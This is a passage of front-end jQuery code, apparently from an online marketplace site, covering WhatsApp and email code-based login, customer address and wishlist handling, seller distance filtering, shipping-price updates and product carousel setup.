        jQuery('#open-modal-create-address').click();
    })

    $('#close-first-loggin-popup').on('click', function(){
        $('.first-loggedin').remove();
    });

    $(document).on('input', '.whatsapp-number-input', function() {
        var telephoneValue = window.iti.getNumber();
        var emailValue = '';
        var numericChars = telephoneValue.replace(/\D/g, '');
        if (numericChars.length >= 7) {
            emailValue = numericChars + '@wppxcons.com';
        }
        $('#customer-email').val(emailValue);
    });

    let changewpp = null;
    $(document).on('keyup', '.block-authentication #telephone', function () {
        var telephoneValue = window.iti.getNumber();
        var numericChars = telephoneValue.replace(/\D/g, '');
        if(numericChars.length >= 7){
            $('.need-complete-email-error-whatsapp').addClass('hidden');
            clearTimeout(changewpp);
            changewpp = setTimeout(function() {
                let base_url = window.location.origin;
                $('#customer-email').prop('disabled', true);
                jQuery.ajax({
                    url: base_url + "/marketplace/customers/whatsappcheck",
                    type: "POST",
                    data: {whatsapp:numericChars},
                    showLoader: true,
                    success: function (data) {
                        $('.block-authentication div.msj-sended').addClass('hidden');
                        if(data['customer']){
                            $('.new-username-msg-whatsapp').addClass('hidden');
                            $('.username-msg-whatsapp').removeClass('hidden');
                            $('.send-login-link .sto-label').text($t('Send login code'));
                            $('.send-login-link').attr('disabled', false);
                            $('.action-login-with-code').css('opacity', '1');
                            $('.block-authentication .send-login-link').removeClass('disabled');
                            $('.msj-new-container').addClass('hidden');
                            $('.msj-username-container').removeClass('hidden');
                            $('.block-authentication #telephone').css({
                                'border-radius': '4px',
                                'border': '2px solid #0b9952'
                            });
                        }else{
                            $('.username-msg-whatsapp').addClass('hidden');
                            $('.new-username-msg-whatsapp').removeClass('hidden');
                            $('.send-login-link .sto-label').text($t('Enter'));
                            $('.block-authentication .send-login-link').removeClass('disabled');
                            $('.send-login-link').attr('disabled', false);
                            $('.msj-new-container').removeClass('hidden');
                            $('.msj-username-container').addClass('hidden');
                            $('.block-authentication #telephone').css({
                                'border-radius': '4px',
                                'border': '2px solid #0b9952'
                            });
                        }
                        $('#telephone').prop('disabled', false);
                        $('#telephone').focus();
                    }
                });
            }, 500);
        }else{
            $('.need-complete-email-error-whatsapp').removeClass('hidden');
            $('.block-authentication #telephone').css({
                'border-radius': '4px',
                'border': '2px solid var(--eco-hint)'
            });
            $('.msj-new-container').removeClass('hidden');
            $('.msj-username-container').addClass('hidden');
            $('.new-username-msg-whatsapp').addClass('hidden');
            $('.username-msg-whatsapp').addClass('hidden');
        }
    });


    function isEmail(email) {
        var EmailRegex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        return EmailRegex.test(email);
    }

    let changeemail = null;
    $(document).on('keyup', '.block-authentication #customer-email', function () {
        let email  = $(this).val();
        if(isEmail(email)){
            clearTimeout(changeemail);
            changeemail = setTimeout(function() {
            let base_url = window.location.origin;
            $('#customer-email').prop('disabled', true);
            jQuery.ajax({
                url: base_url + "/marketplace/customers/emailcheck",
                type: "POST",
                data: {email:email},
                showLoader: true,
                success: function (data) {
                    $('.block-authentication div.msj-sended').addClass('hidden');
                    $('.login-with-code').addClass('action-login-link');
                    if(data['customer']){
                        $('.block-authentication #customer-email').addClass('checked-email');
                        $('.username-msg').removeClass('hidden');
                        $('.new-username-msg').addClass('hidden');
                        $('.send-login-link').removeClass('hidden');
                        $('.back-login-link').removeClass('hidden');
                        $('.msj-new-container').addClass('hidden');
                        $('.msj-username-container').removeClass('hidden');
                        $('.block-authentication .login-with-code').removeClass('disabled');
                        $('.block-authentication .send-login-link').removeClass('disabled');
                        $('.login-with-code .sto-label').text($t('Send login code'));
                        $('.login-with-code').attr('disabled', false);
                        $('.action-login-with-code').css('opacity', '1');
                        $('.block-authentication #customer-email').css({
                            'border-radius': '4px',
                            'border': '2px solid #0b9952'
                        });
                        $('#customer-email').attr('aria-valid', true);
                        $('#customer-email').attr('aria-invalid', false);
                    }else{
                        $('.block-authentication #customer-email').removeClass('checked-email');
                        $('.username-msg').addClass('hidden');
                        $('.new-username-msg').removeClass('hidden');
                        $('.send-login-link').addClass('hidden');
                        $('.back-login-link').addClass('hidden');
                        $('.msj-new-container').removeClass('hidden');
                        $('.block-authentication .login-with-code').removeClass('disabled');
                        $('.login-with-code').attr('disabled', false);
                        $('.block-authentication .login-buttons').removeClass('hidden');
                        $(".block-authentication .tertiary").addClass("hidden");
                        $('.msj-username-container').addClass('hidden');
                        $('.login-with-code .sto-label').text($t('Enter'));
                        $('.block-authentication #customer-email').css({
                            'border-radius': '4px',
                            'border': '2px solid #0b9952'
                        });
                        $('#customer-email').attr('aria-valid', true);
                        $('#customer-email').attr('aria-invalid', false);
                    }
                    $('#customer-email').prop('disabled', false);
                    $('#customer-email').focus();
                }
            });
        }, 500);
        }
    });


    let checkemail = null;
    $(document).on('keyup', '.block-authentication #customer-email', function () {
        clearTimeout(checkemail);
        let email  = $(this).val();
        checkemail = setTimeout(function () {
            if(isEmail(email)){
                $('.need-complete-email-error').addClass('hidden');
            }else{
                $('.need-complete-email-error').removeClass('hidden');
                $('.block-authentication #customer-email').css({
                    'border-radius': '4px',
                    'border': '2px solid var(--eco-hint)'
                });
                $('#customer-email').attr('aria-valid', false);
                $('#customer-email').attr('aria-invalid', true);
                $('.msj-new-container').removeClass('hidden');
                $('.msj-username-container').addClass('hidden');
                $('.new-username-msg').addClass('hidden');
            $('.username-msg').addClass('hidden');
            }
        }, 3000);
    });

    $(document).on('keyup paste', '#validation-code-login, #validation-code-unify', function () {
        let code = $(this).val().trim();
        if (time_code && code.length === 6) {
            $('.action-login-with-code').attr('disabled', false).css('opacity', '1');
            setTimeout(() => { $('.action-login-with-code').focus(); }, 100);
            $('.send-code-unify-account').attr('disabled', false).css('opacity', '1');
        }
    });


    let countdown;
    var time_code;
    $(document).on('click', '.action-login-link, #whatsapp-login-link, #whatsapp-send-code, .btn-resend-code', function (){
        time_code = true;
        var telephone = '';
        let base_url = window.location.origin;
        let email = $('.block-authentication #customer-email').val();
        if(window.iti){
            telephone = window.iti.getNumber();
            telephone = telephone.replace(/\D/g, '');
            let invalid = $('#telephone').attr('aria-invalid');
            if(invalid === "true" && telephone){
                return;
            }
        }
        $('#validation-code-login').val('');

        if (countdown) {
            clearInterval(countdown);
        }

        jQuery.ajax({
            url: base_url + "/marketplace/customers/emailloginlink",
            type: "POST",
            data: {email : email, telephone:telephone, referedurl: window.location.href},
            showLoader: true,
            success: function (data) {
                if(data['newcustomer']){
                    location.reload();
                }else{
                    $('.login-with-code').addClass('action-login-with-code');
                    $('.login-with-code').attr('disabled', true);
                    $('.login-with-code').removeClass('action-login-link');
                    $('.login-with-code .sto-label').text($t('Enter'));
                    if(data['code'] == 200){
                        $(".block-authentication .field.whatsapp-code,.block-authentication .login-buttons").removeClass("hidden");
                        $(".block-authentication .password-link-login,.block-authentication .field.email,.block-authentication .field.telephone,.block-authentication .block-title").addClass("hidden");

                        var emailInputValue = $("#customer-email").val();
                        var labelMessage;

                        if (emailInputValue.includes("@wppxcons.com")) {
                            var phoneNumber = emailInputValue.split("@")[0];
                            labelMessage = $t("Enter the code we sent to your WhatsApp ") + phoneNumber;
                        } else {
                            labelMessage = $t("Enter the code we sent to your Email ") + emailInputValue;
                        }

                        $(".field.whatsapp-code .label").text(labelMessage);
                        $('.btn-resend-code').addClass('disabled');

                        var seconds = 300;

                        countdown = setInterval(function() {
                            seconds--;
                            $('.btn-resend-code').html('<span class="sto-label">' + $t('Resend code in %1 sec.').replace('%1', seconds) + '</span>');
                            if (seconds <= 0) {
                                clearInterval(countdown);
                                $('.btn-resend-code').html('<span class="resend-code sto-label">' + $t('Resend code') + '</span>').removeClass('disabled');
                                time_code = false;
                                $('.action-login-with-code').css('opacity', '0.5');
                                $('.send-code-unify-account').css('opacity', '0.5');
                            }
                        }, 1000);
                        $('.block-authentication .whatsapp-code').removeClass('hidden');
                        $('.block-authentication .action.action-login.secondary').attr('disabled', true);
                    }
                }
            }
        });
    });

    $(document).on('click','.block-authentication .action-login-with-code', function (){
        let code = $('#validation-code-login').val();
        let email = $('#customer-email').val();
        let telephone = '';
        if(window.iti){
            telephone = window.iti.getNumber();
            telephone = telephone.replace(/\D/g, '');
        }

        $.ajax({
            url: window.location.origin + '/marketplace/customers/logincode',
            type: "POST",
            data: {telephone: telephone, code: code, email:email, referedurl:window.location.href},
            showLoader: true,
            success: function (data) {
                if(data['success']){
                    window.location.href = data['url'];
                }else{

                    let error = data['error'];
                    if(error === 'invalid_code'){
                        $(".msg_error_invalid_code").removeClass("hidden");
                        $(".msg_error_overdue_code").addClass("hidden");
                        $(".msg_error_locked_user").addClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                    if(error === 'overdue_code'){
                        $(".msg_error_overdue_code").removeClass("hidden");
                        $(".msg_error_invalid_code").addClass("hidden");
                        $(".msg_error_locked_user").addClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                    if(error === 'locked_user'){
                        $(".msg_error_overdue_code").addClass("hidden");
                        $(".msg_error_invalid_code").addClass("hidden");
                        $(".msg_error_locked_user").removeClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    });

    $(document).on('click', '.vv-addresses-container .address-avaible', function (){
        $('.li-addresses-list').find('.buttons-ship-to-address').addClass('hidden');
        $('.li-addresses-list').find('.update-wishlist-address').addClass('hidden');
        $('.li-addresses-list').removeClass('radio-left-border');
        $('.li-container-addresses').removeClass('radio-left-border');
        $('.li-addresses-list').removeClass('vv-primary-border-left');
        $('.selected-address-msj').addClass('hidden');
        $(this).closest('.li-container-addresses').addClass('radio-left-border');
        $(this).closest('.li-addresses-list').find('.selected-address-msj').removeClass('hidden');
        $(this).closest('.li-addresses-list').find('.buttons-ship-to-address').removeClass('hidden');
        $(this).closest('.li-addresses-list').find('.update-wishlist-address').removeClass('hidden');
    })

    $('.show-all-addresses').on('click', function (){
        let base_url = window.location.origin;
        var addressesdiv = $('.addresses-div');
        jQuery.ajax({
            url: base_url + "/customeraddress/index/alladdresses",
            type: "POST",
            data: {limit: false},
            showLoader: true,
            success: function (data) {
                addressesdiv.empty();
                addressesdiv.html(data['html']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        })
    });

    $(document).on('click', 'body:not(.marketplace-quote-view) #popup-modal-address .acept-ship-to-address', function (){
        let liaddress = $(this).closest('.li-addresses-list');
        let inputValue = liaddress.find('input[name=shiptoupdate]:checked').val();
        let addressId = liaddress.find('input.address-avaible').val();
        let base_url = window.location.origin;
        liaddress.find('.buttons-ship-to-address').addClass('hidden');
        liaddress.find('.update-wishlist-address').addClass('hidden');
        setDefaultAddress(addressId, false);

        if(inputValue === "1"){
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/RecalculateWishlist",
                type: "POST",
                data: {address : addressId},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }
        if(inputValue === "2" || inputValue === undefined){
            let wishlist = $('.account-title-section').data('th');
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/updatewishlistaddress",
                type: "POST",
                data: {address : addressId, id:wishlist},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }

        if(inputValue === "3"){
            var name = '';
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/create",
                type: "POST",
                data: {name : name, address: addressId},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }
    });

    jQuery(document).on('click','.share-action-click',function (){
        let base_url = window.location.origin;
        let wishlist = $('.account-title-section').data('th');
        //window.location.href = base_url + "/marketplace/quote/duplicate/wishlist/" + wishlist;
        return 0;
    });


        jQuery("body").on("click",".input-row .qty-switcher-dec.active",function (){
            const input = jQuery(this).parent().find("input[name='distance']");
            let val = input.val();
            let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();
            if(val=='MAX'){ val = input.attr('data-max'); }
            val = parseInt(val);
            val -= parseInt(input.attr('data-increment')) ? parseInt(input.attr('data-increment')) : 1 ;
            input.val((val > 0) ? val : input.val());
            updateMoreSellers(input.val(), vendorOrderBy, 1, true);
        });

        jQuery("body").on("click",".input-row .qty-switcher-inc.active",function (){
        const input = jQuery(this).parent().find("input[name='distance']");
        const max = input.attr('data-max');
        let val = parseInt(input.val());
        let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();

        val += parseInt(input.attr('data-increment')) ? parseInt(input.attr('data-increment')) : 1 ;
        if(max){
            input.val((val >= max) ? 'MAX' : val);
            val = (val >= max) ? max : val;
        }else{
            input.val(val);
        }
            updateMoreSellers(val, vendorOrderBy);
    });
    jQuery("body").on("click",".more-sellers-more-result",function (){

        jQuery("html,body").animate({
            scrollTop: jQuery('.sellers-wrapper').offset().top
        }, 'slow');
       jQuery('.sellers-wrapper .input-row .qty-switcher-inc').trigger('click');
    });

    let changetime=null;
    jQuery("body").on("keyup",".sellers-wrapper input[name='distance']",function () {
        clearTimeout(changetime);
        changetime = setTimeout(function(){
            const input = jQuery(".sellers-wrapper input[name='distance']");
            const max = input.attr('data-max');
            let val = parseInt(input.val());
            let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();

            if(val > max){
                input.val('MAX');
                val = max;
            }
            if(val < 0){
                input.val('0');
                val = 0;
            }
            updateMoreSellers(val, vendorOrderBy);
        }, 1000);
    });






    jQuery(".fieldset.no-structure input.qty").keyup(function () {
            let base_url = window.location.origin;
            let qty = jQuery(this).val();
            let vendor = jQuery(this).data('th');
            let product = jQuery(this).data('product');
            let stockdiv = $('div.stock-product.stock');
            let containerShipping = $('.address-container.best-shipping');
            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: true,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                    if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0 ){
                        let bestShipping = data['bestShipping'];
                        let homedelivery = url.build('images/address-popup/truck.webp');
                        containerShipping.html('');
                        let shipping = `
                            <div class="d-flex flex-column align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}"/>
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>
                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;

                        shipping += `</div></div>`;

                        if (bestShipping.extra_fields) {
                            shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                        }

                        containerShipping.html(shipping);
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
    });

    let qtychangep = null;
    jQuery(document).on('click', '.fieldset.no-structure .qty-arrows div', function () {
        let base_url = window.location.origin;
        clearTimeout(qtychangep);
        var element = jQuery(this).parent().find('input');
        var product = element.data('product');
        var vendor = element.data('th');
        var stockdiv = $('div.stock-product.stock');
        let containerShipping = $('.address-container.best-shipping');
        qtychangep = setTimeout(function() {
            var qty = jQuery('.no-structure').find('[data-th='+vendor+']').val();
            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: true,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                    if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0 ){
                        let bestShipping = data['bestShipping'];
                        let homedelivery = url.build('images/address-popup/truck.webp');
                        containerShipping.html('');
                        let shipping = `
                            <div class="d-flex flex-column align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}"/>
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>
                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;


                        shipping += `</div></div>`;

                        if (bestShipping.extra_fields) {
                            shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                        }

                        containerShipping.html(shipping);
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        },1000);
    });



    jQuery(document).on("keyup", ".sellers-wrapper input.qty", function () {
        let base_url = window.location.origin;
        let qty = jQuery(this).val();
        let vendor = jQuery(this).data('th');
        let product = jQuery(this).data('product');
        var stockdiv = jQuery(this).closest('.multiple_wishlist_product_form').find('.stock');
        let containerShipping = jQuery(`.address-container.best-shipping.more-sellers[data-vendor="${vendor}"]`);
        jQuery.ajax({
            url: base_url + "/configprod/index/updatelabel",
            type: "POST",
            data: {product: product, vendor: vendor, qty: qty},
            showLoader: true,
            success: function (data) {
                stockdiv.empty();
                stockdiv.html(data['output']);
                if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0){
                    let bestShipping = data['bestShipping'];
                    let homedelivery = url.build('images/address-popup/truck.webp');
                    containerShipping.html('');
                    let shipping = `
                            <div class="d-flex align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}" />
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>

                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;


                    shipping += `</div></div>`;

                    if (bestShipping.extra_fields) {
                        shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                    }

                    containerShipping.html(shipping);
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    });

    function updateAllProductsQty(qty) {
        let base_url = window.location.origin;
        jQuery('.sellers-wrapper input.qty').each(function () {
            jQuery(this).val(qty);
            var product = jQuery(this).data('product');
            var vendor = jQuery(this).data('th');
            var stockdiv = jQuery(this).closest('.multiple_wishlist_product_form').find('.stock');

            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: false,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        });
    }


    jQuery(document).on('change', '#distributos-order-by', function () {
        let vendorOrderBy = jQuery(this).val();
        const input = jQuery(".sellers-wrapper input[name='distance']");
        var value = input.val();
        if(input.val() == "MAX"){
            value = jQuery(".sellers-wrapper input[name='distance']").data('max');
        }
        let val = parseInt(value);

        updateMoreSellers(val, vendorOrderBy, 1, true);
    });

    jQuery(document).on('click', '#subscribed_balance_update', function () {
       if(jQuery(this).val() == "1"){
            jQuery(this).attr('checked', false);
           jQuery(this).val('0');
        }else{
           jQuery(this).attr('checked', 'checked');
           jQuery(this).val('1');
       }
    });

    function numberFormat(number, decimals = 2, decimalSeparator = ',', thousandSeparator = '.') {
        let parts = number.toFixed(decimals).split('.');

        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousandSeparator);

        return parts.join(decimalSeparator);
    }

    function updateMoreSellers(val, vendorOrderBy, qty = 1, changed = false){

        var sellers = jQuery('.sellers-wrapper');
        let base_url = window.location.origin;
        let id = sellers.find("#sellerpid");

        jQuery.ajax({
            url: base_url + "/configprod/index/sellers",
            type: "POST",
            data: {product: id.val(), increment: val, orderby: vendorOrderBy, qty: qty, dchanged : changed},
            showLoader: true,
            success: function (data) {
                sellers.empty();
                sellers.html(data['output']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }
    jQuery(document).ready(function () {
            jQuery(".block.widget.block-products-list .qty-switcher-inc").click(function(){
                var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
                input.val((+input.val() + 1) || 0);
                input.trigger('change');
                jQuery(this).focus();
            });
            jQuery(".block.widget.block-products-list .qty-switcher-dec").click(function(){
                var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
                input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
                input.trigger('change');
                jQuery(this).focus();
            });

        });
    });
     require(['jquery','domReady!'],function($) {

        $('.customer-address-form').on('change', '#billing_type', function (){
            if($(this).val() === '4'){
                $('.new-billing-address-warning').removeClass('hidden');
            }else{
                $('.new-billing-address-warning').addClass('hidden');
            }
            if($(this).val() === "4" || $(this).val() === "2" || $(this).val() === "3"){
                $('.taxvat label span').text('CUIT');
                $('.company').removeClass('hidden');
                $('.iibb').removeClass('invisible');
                $('.firstname').addClass('hidden');
            }
            if($(this).val() === "1"){
                $('.taxvat label span').text('DNI');
                $('.company').addClass('hidden');
                $('.company #lastname').val('-');
                $('.firstname').removeClass('hidden');
                $('.iibb').addClass('invisible');
            }
        });
    });

    require([
        'jquery',
        'slick',
        'domReady!'
    ], function ($) {
        jQuery(document).ready(function () {


            jQuery(".slick-31").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-30").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });
            jQuery(".slick-40").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });
            jQuery(".slick-50").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });

            jQuery(".slick-32").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-41").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-42").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-51").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-52").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });


            jQuery(".attributepages-slider-nuestras-marcas").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 4
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        });
        jQuery(".structure-related-carrousel").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: true,
            arrows: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: true,
                        arrows: false
                    }
                },
                {
                    breakpoint: 770,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                },
                {
                    breakpoint: 400,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                }
            ]
        });

        jQuery(document).on('click', '.btn-submit-form-builder', function () {
            jQuery(this).addClass('disabled');

            setTimeout(function () {
                jQuery('.btn-submit-form-builder').removeClass('disabled');

            }, 2000);
        });

        var isCheckedShip = false;
        $('.customer-address-form #typeaddress').click(function () {
            if (isCheckedShip === false) {
                $(this).closest('.field.choice.check.shipment').find('#primary_shipping').trigger('click');
                isCheckedShip = true;
            }
        });

        var isCheckedBilling = false;
        $('.customer-address-form #fieldset-address-custom .typeadress').click(function () {
            if (isCheckedBilling === false) {
                $(this).closest('#fieldset-address-custom').find('#primary_billing').trigger('click');
                isCheckedBilling = true;
            }
        });


        $('#street_1, #city').on('focus', function () {
            $(this).attr('autocomplete', 'off');
        });

        $(document).on('click', '.is-widget-container-vendor .ais-RefinementList-label', function () {
            $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');
        });

        $(document).on('change', '#formControlRange', function () {
            let value = $('#formControlRange').val();
            let wopriceinput = $('#woprice').is(":checked");
            let vendors = [];
            let alotvendor = $('#alotvendors:checked').length;
            jQuery('.is-widget-container-vendor .vendor-custom').find('.ais-RefinementList-label').each(function () {
                vendors.push(jQuery(this).find('.ais-RefinementList-checkbox').val());
            });

            if (vendors.length > 0) {
                jQuery.ajax({
                    url: window.location.origin + '/algsearch/index/vendorfilters',
                    type: "POST",
                    data: {vendors: vendors, distance: value, outzone: alotvendor},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        let vendorclick = false;
                        let vendorsToAdd = data['vendors'];
                        let VendorsToRemove = [];
                        localStorage.setItem('types', data['types']);
                        //let currentVendors = JSON.parse(localStorage.getItem('selectedVendors'));
                        vendors.forEach(function (vendor) {
                            if ($('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor + ' .ais-RefinementList-checkbox:checked').length && data['vendors'].indexOf(vendor) === -1) {
                                $('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor).find('input').attr('checked', false);
                            }
                            if (!$('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor + ' .ais-RefinementList-checkbox:checked').length && data['vendors'].indexOf(vendor) !== -1) {
                                $('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor).find('input').attr('checked', 'checked');
                            }
                        });

                        $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }
        });


        $(document).on('change', '#alotvendors', function () {

            let vendorsToSelect = [];
            let vendorsChecked = $('.is-widget-container-vendor').find('.ais-RefinementList-checkbox:checked');

            if (vendorsChecked.length > 0) {
                vendorsChecked.each(function () {
                    vendorsToSelect.push($(this).val());
                });
            }
            if ($('#alotvendors:checked').length > 0) {
                let distance = $('#formControlRange').val();
                $.ajax({
                    url: window.location.origin + '/algsearch/index/vendorships',
                    type: "POST",
                    data: {vendors: vendorsToSelect, distance: distance},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        localStorage.setItem('vendor_ship', JSON.stringify(data['shipvendors']));
                        localStorage.setItem('vendors', JSON.stringify(data['vendors']));

                        $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');

                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            } else {
                localStorage.setItem('vendor_ship', '');

            }
        });


        $(window).load(function () {
            setTimeout(function () {

                let vendors = [];
                jQuery('.is-widget-container-vendor').find('.ais-RefinementList-label').each(function () {
                    vendors.push(jQuery(this).find('.ais-RefinementList-checkbox').val());
                });

                if (vendors.length > 0) {
                    jQuery.ajax({
                        url: window.location.origin + '/algsearch/index/vendorfilters',
                        type: "POST",
                        data: {vendors: vendors},
                        async: false,
                        showLoader: false,
                        success: function (data) {
                            if (data['vendors']) {
                                data['vendors'].forEach(function (vendor) {
                                    $('.label.' + vendor).trigger('click');
                                });
                            }
